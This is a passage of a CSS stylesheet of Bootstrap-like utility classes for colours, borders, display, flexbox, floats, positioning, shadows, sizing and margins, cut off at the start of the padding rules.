  background-color: #cccccc !important;
}

.bg-noir {
  background-color: #545454 !important;
}

a.bg-noir:hover, a.bg-noir:focus,
button.bg-noir:hover,
button.bg-noir:focus {
  background-color: #3b3b3b !important;
}

.bg-white {
  background-color: #FFFFFF !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #9674c8 !important;
}

.border-secondary {
  border-color: #878787 !important;
}

.border-success {
  border-color: #2cc185 !important;
}

.border-info {
  border-color: #58C7EF !important;
}

.border-warning {
  border-color: #FFDC42 !important;
}

.border-danger {
  border-color: #F45846 !important;
}

.border-light {
  border-color: #FFFFFF !important;
}

.border-dark {
  border-color: #323232 !important;
}

.border-grey {
  border-color: #e5e5e5 !important;
}

.border-noir {
  border-color: #545454 !important;
}

.border-white {
  border-color: #FFFFFF !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 4.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 4.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 4.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 4.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 4.5rem !important;
}

.p-0 {
